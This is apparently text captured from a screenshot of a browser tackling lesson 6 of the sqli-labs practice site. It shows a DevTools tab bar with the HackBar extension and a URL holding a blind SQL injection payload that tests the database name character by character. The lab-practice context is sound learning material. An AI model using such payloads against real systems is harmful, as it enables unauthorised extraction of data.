 Welcome Dhakkan
You are in...........
SQLI DUMB
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:55304/Less-6/?id=1" and ascii(substr(database(),2,1))=101--+